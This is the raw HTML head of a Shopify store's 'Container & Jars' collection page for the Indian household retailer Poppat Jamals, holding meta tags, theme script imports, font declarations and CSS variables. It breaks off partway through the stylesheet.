

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poppatjamals.com/collections/container-jars
body_size: 51763
content:
<!doctype html>
<html
  class="no-js"
  lang="en"
>
  <head>
     <meta name="google-site-verification" content="KbNkdfR7zWQLum4lS5A7V5_Z7BfP3H13pl0wNeluWBg" />
    <link href="//www.poppatjamals.com/cdn/shop/t/45/assets/base.css?v=81534362543971022171749467004" rel="stylesheet" type="text/css" media="all" />
<link
        rel="icon"
        type="image/png"
        href="//www.poppatjamals.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_05_42_46_PM.png?crop=center&height=32&v=1749471204&width=32"
      >
    <link
      rel="expect"
      href="#MainContent"
      blocking="render"
      id="view-transition-render-blocker"
    ><meta charset="utf-8">
<meta
  http-equiv="X-UA-Compatible"
  content="IE=edge"
>
<meta
  name="viewport"
  content="width=device-width,initial-scale=1"
>
<meta
  name="view-transition"
  content="same-origin"
>
<meta
  name="theme-color"
  content=""
>

<meta
  property="og:site_name"
  content="Poppat Jamals"
>
<meta
  property="og:url"
  content="https://www.poppatjamals.com/collections/container-jars"
>
<meta
  property="og:title"
  content="Container &amp; Jars"
>
<meta
  property="og:type"
  content="website"
>
<meta
  property="og:description"
  content="About Poppat Jamal &amp; Sons.

Started in 1901 as a fully fledged store in George Town by Mr. Poppat Jamal, the business has grown from strength to strength to its present position of primacy among household stores in India. Known for its unrivalled quality, variety and service."
><meta
  name="twitter:card"
  content="summary_large_image"
>
<meta
  name="twitter:title"
  content="Container &amp; Jars"
>
<meta
  name="twitter:description"
  content="About Poppat Jamal &amp; Sons.

Started in 1901 as a fully fledged store in George Town by Mr. Poppat Jamal, the business has grown from strength to strength to its present position of primacy among household stores in India. Known for its unrivalled quality, variety and service."
>

<title>
  Container &amp; Jars
 &ndash; Poppat Jamals</title>

<link
  rel="canonical"
  href="https://www.poppatjamals.com/collections/container-jars"
>


<link
    rel="preconnect"
    href="https://fonts.shopifycdn.com"
    crossorigin
  >
<link
    rel="preload"
    as="font"
    href="//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2"
    type="font/woff2"
    crossorigin
  ><link
    rel="preload"
    as="font"
    href="//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n6.ec4ce1e249dd5ea953e56ae98197fb6bf35c9b19.woff2"
    type="font/woff2"
    crossorigin
  ><link
    rel="preload"
    as="font"
    href="//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.b68a86e98f805879a534f610d0ee522f6a16ef68.woff2"
    type="font/woff2"
    crossorigin
  ><link
    rel="preload"
    as="font"
    href="//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.b68a86e98f805879a534f610d0ee522f6a16ef68.woff2"
    type="font/woff2"
    crossorigin
  >
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="importmap">
  {
    "imports": {
      "@theme/product-title": "//www.poppatjamals.com/cdn/shop/t/45/assets/product-title-truncation.js?v=81744426891537421781749467003",
      "@theme/component": "//www.poppatjamals.com/cdn/shop/t/45/assets/component.js?v=80370191270241544621749467004",
      "@theme/dialog": "//www.poppatjamals.com/cdn/shop/t/45/assets/dialog.js?v=40803435292154375831749467004",
      "@theme/events": "//www.poppatjamals.com/cdn/shop/t/45/assets/events.js?v=26166644030623418901749467003",
      "@theme/focus": "//www.poppatjamals.com/cdn/shop/t/45/assets/focus.js?v=60436577539430446401749467004",
      "@theme/morph": "//www.poppatjamals.com/cdn/shop/t/45/assets/morph.js?v=130689995393408371391749467004",
      "@theme/paginated-list": "//www.poppatjamals.com/cdn/shop/t/45/assets/paginated-list.js?v=44806173703066979421749467003",
      "@theme/performance": "//www.poppatjamals.com/cdn/shop/t/45/assets/performance.js?v=25067702614201670671749467003",
      "@theme/product-form": "//www.poppatjamals.com/cdn/shop/t/45/assets/product-form.js?v=165015123593036318881749467003",
      "@theme/recently-viewed-products": "//www.poppatjamals.com/cdn/shop/t/45/assets/recently-viewed-products.js?v=94729125001750262651749467003",
      "@theme/scrolling": "//www.poppatjamals.com/cdn/shop/t/45/assets/scrolling.js?v=10957690925586738441749467004",
      "@theme/section-renderer": "//www.poppatjamals.com/cdn/shop/t/45/assets/section-renderer.js?v=146046498830626579641749467004",
      "@theme/utilities": "//www.poppatjamals.com/cdn/shop/t/45/assets/utilities.js?v=127314618558186079721749467004",
      "@theme/variant-picker": "//www.poppatjamals.com/cdn/shop/t/45/assets/variant-picker.js?v=47293615104885949571749467003",
      "@theme/media-gallery": "//www.poppatjamals.com/cdn/shop/t/45/assets/media-gallery.js?v=111441960308641931071749467004",
      "@theme/quick-add": "//www.poppatjamals.com/cdn/shop/t/45/assets/quick-add.js?v=12917282792548324661749467004"
    }
  }
</script>


  
  <script
    src="//www.poppatjamals.com/cdn/shop/t/45/assets/view-transitions.js?v=132588197357770770831749467003"
  ></script>
  


<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/utilities.js?v=127314618558186079721749467004"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/component.js?v=80370191270241544621749467004"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/section-renderer.js?v=146046498830626579641749467004"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/morph.js?v=130689995393408371391749467004"
>


  <link
    rel="modulepreload"
    href="//www.poppatjamals.com/cdn/shop/t/45/assets/paginated-list.js?v=44806173703066979421749467003"
  >

  <link
    rel="modulepreload"
    href="//www.poppatjamals.com/cdn/shop/t/45/assets/product-title-truncation.js?v=81744426891537421781749467003"
  >


<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/focus.js?v=60436577539430446401749467004"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/recently-viewed-products.js?v=94729125001750262651749467003"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/scrolling.js?v=10957690925586738441749467004"
>
<link
  rel="modulepreload"
  href="//www.poppatjamals.com/cdn/shop/t/45/assets/events.js?v=26166644030623418901749467003"
>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/quick-add.js?v=12917282792548324661749467004"
  type="module"
></script>

  <script
    src="//www.poppatjamals.com/cdn/shop/t/45/assets/cart-discount.js?v=107077853990124422021749467003"
    type="module"
  ></script>

<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/dialog.js?v=40803435292154375831749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/variant-picker.js?v=47293615104885949571749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-card.js?v=177684490320020981801749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-form.js?v=165015123593036318881749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/accordion-custom.js?v=99000499017714805851749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/media.js?v=37825095869491791421749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-price.js?v=30079423257668675401749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-title-truncation.js?v=81744426891537421781749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-inventory.js?v=16343734458933704981749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/show-more.js?v=94563802205717136101749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/slideshow.js?v=107475567971719243651749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/floating-panel.js?v=128677600744947036551749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/video-background.js?v=25237992823806706551749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/component-quantity-selector.js?v=165853331022690512991749467003"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/media-gallery.js?v=111441960308641931071749467004"
  type="module"
></script>
<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/rte-formatter.js?v=101420294193111439321749467004"
  type="module"
></script>






  <script
    src="//www.poppatjamals.com/cdn/shop/t/45/assets/product-card-link.js?v=98430775478448931631749467004"
    type="module"
  ></script>


<script
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/auto-close-details.js?v=58350291535404441581749467003"
  defer="defer"
></script>

<script
  defer
  src="//www.poppatjamals.com/cdn/shop/t/45/assets/placeholder-image.js?v=172823270129269230331749467003"
  type="module"
></script>

<script>
  const basePath = 'https://cdn.shopify.com/static/themes/horizon/placeholders';
  const Theme = {
    placeholders: {
      general: [
        `${basePath}/general-1.png`,
        `${basePath}/general-2.png`,
        `${basePath}/general-3.png`,
        `${basePath}/general-4.png`,
        `${basePath}/general-5.png`,
        `${basePath}/general-6.png`,
        `${basePath}/general-7.png`,
      ],
      product: [`${basePath}/product-ball.png`, `${basePath}/product-cone.png`, `${basePath}/product-cube.png`],
    },
    translations: {
      placeholder_image: `Placeholder image`,
      added: `Added`,
    },
    routes: {
      root: '/',
      cart_add_url: '/cart/add',
      cart_change_url: '/cart/change',
      cart_update_url: '/cart/update',
      cart_url: '/cart',
      predictive_search_url: '/search/suggest',
      search_url: '/search',
    },
    template: {
      name: 'collection',
    },
  };
</script>


<style data-shopify>
  @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n7.5b14b817f945f7cf9f5e3fa661372aaee24aedbe.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n7.12fcbadce11cb69018968f0c45941d4f2f6b4940.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i4.d3bef3a05bb92acc510c17d15f6c01c87e3bce0d.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i4.3f1b2b6da2f26f2d4eb6921830f13bbdcc7b4092.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i7.725ef8b794aadff6bc8844a51e5cccf4180e7ffa.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i7.07f8ab4318fab04af523efe0d055241f1fe5ade2.woff") format("woff");
}


  @font-face {
  font-family: "Red Hat Display";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n6.ec4ce1e249dd5ea953e56ae98197fb6bf35c9b19.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n6.005eeb3c4714c4b460079358b1e05b655e0e4e3e.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n7.5b14b817f945f7cf9f5e3fa661372aaee24aedbe.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_n7.12fcbadce11cb69018968f0c45941d4f2f6b4940.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i6.7ed8d8fa04c1a330cadfbdd1cc3305a5b131dba3.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i6.c095621994e8bfc049bdd6a8818815964641850d.woff") format("woff");
}

  @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i7.725ef8b794aadff6bc8844a51e5cccf4180e7ffa.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/red_hat_display/redhatdisplay_i7.07f8ab4318fab04af523efe0d055241f1fe5ade2.woff") format("woff");
}


  @font-face {
  font-family: Trirong;
  font-weight: 200;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.b68a86e98f805879a534f610d0ee522f6a16ef68.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.6df3ab7336d79d347e7f6766ffd8d29c91ae4ca5.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 200;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i2.09cedbbfb7eff094cf6e44047e16996f6069ec3a.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i2.cbddd6d75dc4501c52e81dac1a4a3205fc02ae42.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i7.0a12b233073555ab8fbb6a4daaa950731de27544.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i7.3425495581434e8c758c3f19251e34b0b1f89e77.woff") format("woff");
}


  @font-face {
  font-family: Trirong;
  font-weight: 200;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.b68a86e98f805879a534f610d0ee522f6a16ef68.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n2.6df3ab7336d79d347e7f6766ffd8d29c91ae4ca5.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 200;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i2.09cedbbfb7eff094cf6e44047e16996f6069ec3a.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i2.cbddd6d75dc4501c52e81dac1a4a3205fc02ae42.woff") format("woff");
}

  @font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i7.0a12b233073555ab8fbb6a4daaa950731de27544.woff2") format("woff2"),
       url("//www.poppatjamals.com/cdn/fonts/trirong/trirong_i7.3425495581434e8c758c3f19251e34b0b1f89e77.woff") format("woff");
}


  :root {
    /* Page Layout */
    --sidebar-width: 25rem;
    --narrow-content-width: 36rem;
    --normal-content-width: 42rem;
    --wide-content-width: 46rem;
    --narrow-page-width: 90rem;
    --normal-page-width: 120rem;
    --wide-page-width: 150rem;

    /* Section Heights */
    --section-height-small: 15rem;
    --section-height-medium: 25rem;
    --section-height-large: 35rem;

    @media screen and (min-width: 40em) {
      --section-height-small: 40svh;
      --section-height-medium: 55svh;
      --section-height-large: 70svh;
    }

    @media screen and (min-width: 60em) {
      --section-height-small: 50svh;
      --section-height-medium: 65svh;
      --section-height-large: 80svh;
    }

    /* Letter spacing */
    --letter-spacing-sm: 0.06em;
    --letter-spacing-md: 0.13em;

    /* Font families */
    --font-body--family: "Red Hat Display", sans-serif;
    --font-body--style: normal;
    --font-body--weight: 400;
    --font-subheading--family: "Red Hat Display", sans-serif;
    --font-subheading--style: normal;
    --font-subheading--weight: 600;
    --font-heading--family: Trirong, serif;
    --font-heading--style: normal;
    --font-heading--weight: 200;
    --font-accent--family: Trirong, serif;
    --font-accent--style: normal;
    --font-accent--weight: 200;

    /* Margin sizes */
    --font-h1--spacing: 0.25em;
    --font-h2--spacing: 0.25em;
    --font-h3--spacing: 0.25em;
    --font-h4--spacing: 0.25em;
    --font-h5--spacing: 0.25em;
    --font-h6--spacing: 0.25em;
    --font-paragraph--spacing: 0.5em;

    /* Heading colors */
    --font-h1--color: var(--color-foreground-heading);
    --font-h2--color: var(--color-foreground-heading);
    --font-h3--color: var(--color-foreground-heading);
    --font-h4--color: var(--color-foreground-heading);
    --font-h5--color: var(--color-foreground-heading);
    --font-h6--color: var(--color-foreground-heading);

    /** Z-Index / Layering */
    --layer-section-background: -2;
    --layer-lowest: -1;
    --layer-base: 0;
    --layer-flat: 1;
    --layer-raised: 2;
    --layer-heightened: 4;
    --layer-sticky: 8;
    --layer-window-overlay: 10;
    --layer-header-menu: 12;
    --layer-overlay: 16;
    --layer-menu-drawer: 18;
    --layer-temporary: 20;

    /* Max-width / Measure */
    --max-width--body-normal: 50ch;
    --max-width--body-narrow: 35ch;

    --max-width--heading-normal: 50ch;
    --max-width--heading-narrow: 30ch;

    --max-width--display-normal: 20ch;
    --max-width--display-narrow: 15ch;
    --max-width--display-tight: 5ch;

    /* Letter-spacing / Tracking */
    --letter-spacing--display-tight: -0.03em;
    --letter-spacing--display-normal: 0;
    --letter-spacing--display-loose: 0.03em;

    --letter-spacing--heading-tight: -0.03em;
    --letter-spacing--heading-normal: 0;
    --letter-spacing--heading-loose: 0.03em;

    --letter-spacing--body-tight: -0.03em;
    --letter-spacing--body-normal: 0;
    --letter-spacing--body-loose: 0.03em;

    /* Line height / Leading */
    --line-height: 1;

    --line-height--display-tight: 1;
    --line-height--display-normal: 1.1;
    --line-height--display-loose: 1.2;

    --line-height--heading-tight: 1.15;
    --line-height--heading-normal: 1.25;
    --line-height--heading-loose: 1.35;

    --line-height--body-tight: 1.2;
    --line-height--body-normal: 1.4;
    --line-height--body-loose: 1.6;

    /* Typography presets */
    --font-size--paragraph: 0.875rem;--font-size--h1: clamp(3.0rem, 8.8vw, 5.5rem);--font-size--h2: clamp(2.25rem, 4.8vw, 3.0rem);--font-size--h3: 2.0rem;--font-size--h4: 1.5rem;--font-size--h5: 0.875rem;--font-size--h6: 0.75rem;--font-paragraph--weight: 400;--font-paragraph--letter-spacing: var(--letter-spacing--body-normal);--font-paragraph--size: var(--font-size--paragraph);--font-paragraph--family: var(--font-body--family);--font-paragraph--style: var(--font-body--style);--font-paragraph--case: ;--font-paragraph--line-height: var(--line-height--body-normal);--font-h1--weight: var(--font-heading--weight);--font-h1--letter-spacing: var(--letter-spacing--heading-normal);--font-h1--size: var(--font-size--h1);--font-h1--family: var(--font-heading--family);--font-h1--style: var(--font-heading--style);--font-h1--case: none;--font-h1--line-height: var(--line-height--display-tight);--font-h2--weight: var(--font-heading--weight);--font-h2--letter-spacing: var(--letter-spacing--heading-normal);--font-h2--size: var(--font-size--h2);--font-h2--family: var(--font-heading--family);--font-h2--style: var(--font-heading--style);--font-h2--case: none;--font-h2--line-height: var(--line-height--display-normal);--font-h3--weight: var(--font-heading--weight);--font-h3--letter-spacing: var(--letter-spacing--heading-normal);--font-h3--size: var(--font-size--h3);--font-h3--family: var(--font-heading--family);--font-h3--style: var(--font-heading--style);--font-h3--case: none;--font-h3--line-height: var(--line-height--heading-tight);--font-h4--weight: var(--font-subheading--weight);--font-h4--letter-spacing: var(--letter-spacing--heading-normal);--font-h4--size: var(--font-size--h4);--font-h4--family: var(--font-subheading--family);--font-h4--style: var(--font-subheading--style);--font-h4--case: none;--font-h4--line-height: var(--line-height--display-normal);--font-h5--weight: var(--font-subheading--weight);--font-h5--letter-spacing: var(--letter-spacing--heading-normal);--font-h5--size: var(--font-size--h5);--font-h5--family: var(--font-subheading--family);--font-h5--style: var(--font-subheading--style);--font-h5--case: uppercase;--font-h5--line-height: var(--line-height--display-normal);--font-h6--weight: var(--font-body--weight);--font-h6--letter-spacing: var(--letter-spacing--heading-normal);--font-h6--size: var(--font-size--h6);--font-h6--family: var(--font-body--family);--font-h6--style: var(--font-body--style);--font-h6--case: none;--font-h6--line-height: var(--line-height--display-normal);

    /* Hardcoded font sizes */
    --font-size--2xs: 0.625rem;
    --font-size--xs: 0.8125rem;
    --font-size--sm: 0.875rem;
    --font-size--md: 1rem;
    --font-size--lg: 1.125rem;
    --font-size--xl: 1.25rem;
    --font-size--2xl: 1.5rem;
    --font-size--3xl: 2rem;
    --font-size--4xl: 2.5rem;
    --font-size--5xl: 3rem;
    --font-size--6xl: 3.5rem;

    /* Menu font sizes */
    --menu-font-sm--size: 0.875rem;
    --menu-font-sm--line-height: calc(1.1 + 0.5 * min(16 / 14));
    --menu-font-md--size: 1rem;
    --menu-font-md--line-height: calc(1.1 + 0.5 * min(16 / 16));
    --menu-font-lg--size: 1.125rem;
    --menu-font-lg--line-height: calc(1.1 + 0.5 * min(16 / 18));
    --menu-font-xl--size: 1.25rem;
    --menu-font-xl--line-height: calc(1.1 + 0.5 * min(16 / 20));
    --menu-font-2xl--size: 1.75rem;
    --menu-font-2xl--line-height: calc(1.1 + 0.5 * min(16 / 28));

    /* Colors */
    --color-error: #8B0000;
    --color-success: #006400;
    --color-white: #FFFFFF;
    --color-black: #000000;
    --color-instock: #3ED660;
    --color-lowstock: #EE9441;
    --color-outofstock: #C8C8C8;

    /* Opacity */
    --opacity-subdued-text: 0.7;

    --shadow-button: 0 2px 3px rgba(0 0 0 / 20%);
    --gradient-image-overlay: linear-gradient(to top, rgb(from var(--color-black) r g b / 0.5), transparent);

    /* Spacing */
    --margin-3xs: 0.125rem;
    --margin-2xs: 0.3rem;
    --margin-xs: 0.5rem;
    --margin-sm: 0.7rem;
    --margin-md: 0.8rem;
    --margin-lg: 1rem;
    --margin-xl: 1.25rem;
    --margin-2xl: 1.5rem;
    --margin-3xl: 1.75rem;
    --margin-4xl: 2rem;
    --margin-5xl: 3rem;
    --margin-6xl: 5rem;

    --scroll-margin: 50px;

    --padding-3xs: 0.125rem;
    --padding-2xs: 0.25rem;
    --padding-xs: 0.5rem;
    --padding-sm: 0.7rem;
    --padding-md: 0.8rem;
    --padding-lg: 1rem;
    --padding-xl: 1.25rem;
    --padding-2xl: 1.5rem;
    --padding-3xl: 1.75rem;
    --padding-4xl: 2rem;
    --padding-5xl: 3rem;
    --padding-6xl: 4rem;

    --gap-3xs: 0.125rem;
    --gap-2xs: 0.3rem;
    --gap-xs: 0.5rem;
    --gap-sm: 0.7rem;
    --gap-md: 0.9rem;
    --gap-lg: 1rem;
    --gap-xl: 1.25rem;
    --gap-2xl: 2rem;
    --gap-3xl: 3rem;

    --spacing-scale-sm: 0.6;
    --spacing-scale-md: 0.7;
    --spacing-scale-default: 1.0;

    /* Checkout buttons gap */
    --checkout-button-gap: 8px;

    /* Borders */
    --style-border-width: 1px;
    --style-border-radius-xs: 0.2rem;
    --style-border-radius-sm: 0.6rem;
    --style-border-radius-md: 0.8rem;
    --style-border-radius-50: 50%;
    --style-border-radius-lg: 1rem;
    --style-border-radius-pills: 40px;
    --style-border-radius-inputs: 0px;
    --style-border-radius-buttons-primary: 0px;
    --style-border-radius-buttons-secondary: 0px;
    --style-border-width-primary: 0px;
    --style-border-width-secondary: 1px;
    --style-border-width-inputs: 1px;
    --style-border-radius-popover: 4px;
    --style-border-popover: 1px none rgb(from var(--color-border) r g b / 50%);
    --style-border-drawer: 1px none rgb(from var(--color-border) r g b / 50%);
    --style-border-swatch-opacity: 10%;
    --style-border-swatch-width: 1px;
    --style-border-swatch-style: solid;

    /* Animation */
    --ease-out-cubic: cubic-bezier(0.33, 1, 0.68, 1);
    --ease-out-quad: cubic-bezier(0.32, 0.72, 0, 1);
    --animation-speed: 0.125s;
    --animation-speed-slow: 0.2s;
    --animation-speed-medium: 0.15s;
    --animation-easing: ease-in-out;
    --animation-slideshow-easing: cubic-bezier(0.4, 0, 0.2, 1);
    --drawer-animation-speed: 0.2s;
    --animation-values: var(--animation-speed) var(--animation-easing);
    --animation-values-allow-discrete: var(--animation-speed) var(--animation-easing) allow-discrete;
    --animation-timing-hover: cubic-bezier(0.25, 0.46, 0.45, 0.94);
    --animation-timing-active: cubic-bezier(0.5, 0, 0.75, 0);
    --animation-timing-bounce: cubic-bezier(0.34, 1.56, 0.64, 1);
    --animation-timing-default: cubic-bezier(0, 0, 0.2, 1);
    --animation-timing-fade-in: cubic-bezier(0.16, 1, 0.3, 1);
    --animation-timing-fade-out: cubic-bezier(0.4, 0, 0.2, 1);

    /* View transitions */
    /* View transition old */
    --view-transition-old-main-content: var(--animation-speed) var(--animation-easing) both fadeOut;

    /* View transition new */
    --view-transition-new-main-content: var(--animation-speed) var(--animation-easing) both fadeIn, var(--animation-speed) var(--animation-easing) both slideInTopViewTransition;

    /* Focus */
    --focus-outline-width: 0.09375rem;
    --focus-outline-offset: 0.2em;

    /* Badges */
    --badge-blob-padding-block: 1px;
    --badge-blob-padding-inline: 12px 8px;
    --badge-rectangle-padding-block: 1px;
    --badge-rectangle-padding-inline: 6px;
    @media screen and (width >= 750px) {
      --badge-blob-padding-block: 4px;
      --badge-blob-padding-inline: 16px 12px;
      --badge-rectangle-padding-block: 4px;
      --badge-rectangle-padding-inline: 10px;
    }

    /* Icons */
    --icon-size-2xs: 0.6rem;
    --icon-size-xs: 0.85rem;
    --icon-size-sm: 1.25rem;
    --icon-size-md: 1.375rem;
    --icon-size-lg: 1.5rem;
    --icon-stroke-width: 1px;

    /* Input */
    --input-email-min-width: 200px;
    --input-search-max-width: 650px;
    --input-padding-y: 0.8rem;
    --input-padding-x: 0.8rem;
    --input-padding: var(--input-padding-y) var(--input-padding-x);
    --input-box-shadow-width: var(--style-border-width-inputs);
    --input-box-shadow: 0 0 0 var(--input-box-shadow-width) var(--color-input-border);
